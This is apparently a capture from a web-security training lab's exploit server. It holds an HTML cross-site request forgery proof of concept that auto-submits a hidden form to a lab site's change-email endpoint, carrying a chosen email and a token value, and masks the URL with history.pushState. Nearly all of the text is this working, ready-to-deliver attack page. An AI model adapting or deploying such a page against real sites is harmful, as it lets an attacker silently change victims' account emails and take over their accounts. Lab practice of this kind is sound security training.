 Body:
<!DOCTYPE html>
<body>
<script>history.pushState('', '', '/')</script>
<h1>Form CSRF PoC</h1>
<form method="POST" action="https://0a31005504ffa87a80d4171d009e0056.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test7@test.com">
<input type="hidden" name="csrf" value="jJY7gxzNKeNiQe4nTrrbEt88fl6cV66c">
<input type="submit" value="Submit Request">
</form>
<script>
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log